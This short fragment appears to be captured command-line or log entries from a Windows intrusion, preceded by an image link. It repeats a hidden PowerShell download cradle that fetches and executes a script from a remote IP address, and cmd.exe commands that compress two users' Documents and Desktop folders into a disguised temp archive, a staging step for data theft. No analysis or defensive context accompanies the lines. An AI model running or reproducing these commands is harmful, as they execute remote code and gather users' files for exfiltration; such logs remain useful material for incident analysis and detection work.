 "powershell.exe" -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://34.228.194.206:80/f'))"
C:\Windows\system32\cmd.exe /C powershell -Command "   Compress-Archive \     -Path
@('C:\Users\chriskarma\Documents','C:\Users\chriskarma\Desktop') \     -DestinationPath
'C:\Windows\Temp\~sys_upd.zip' -Force"
"powershell.exe" -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://34.228.194.206:80/f'))"
C:\Windows\system32\cmd.exe /C powershell -Command "   Compress-Archive \     -Path
@('C:\Users\jdoe\Documents','C:\Users\jdoe\Desktop') \     -DestinationPath 'C:\Windows\Temp\~sys_upd.zip' -Force"
"powershell.exe" -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://34.228.194.206:80/f'))"